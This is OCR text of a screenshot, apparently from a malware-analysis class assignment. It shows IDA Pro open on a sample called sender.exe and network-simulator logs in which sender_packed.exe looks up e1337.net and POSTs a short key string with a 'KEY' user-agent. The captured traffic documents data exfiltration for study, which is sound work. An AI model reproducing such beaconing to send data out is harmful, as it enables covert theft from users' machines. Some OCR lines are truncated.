 IDA - sender.i64 (sender.exe) C:\Users\hoang\Desktop\4069\Assignment 2 Sample Q2\sender.i64
File Edit Jump Search View Debugger Options Windows Help
C:\Users\hoang\Desktop\4069\Assignment 2 Sample Q2\sender_packed.exe
[!] Error sending key data.
X
efault.ini
o1.txt
Diverter] TCP 10.10.10.4:80->10.10.10.4:49625
Diverter] [Error 87] The parameter is incorrect.
Diverter] ERROR: Failed to send outbound external TCP packet
Diverter] TCP 10.10.10.4:80->10.10.10.4:49623
Diverter] [Error 87] The parameter is incorrect.
Diverter] ERROR: Failed to send outbound external TCP packet
Diverter] TCP 10.10.10.4:80->10.10.10.4:49624
Diverter] [Error 87] The parameter is incorrect.
Diverter] ERROR: Failed to send outbound external TCP packet
Diverter] TCP 10.10.10.4:80->10.10.10.4:49625
Diverter] [Error 87] The parameter is incorrect.
Diverter] svchost.exe (1380) requested UDP 10.10.10.4:53
DNS Server] Received A request for domain 'e1337.net'.
Diverter] sender_packed.exe (7068) requested TCP 10.10.10.4:80
Listener80] POST / HTTP/1.1
Listener80] User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) KEY
http_20210406_050940.txt - Notepad
File Edit Format View Help
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) KEY
Host: e1337.net
Content-Length: 4
Cache-Control: no-cache
ZTtq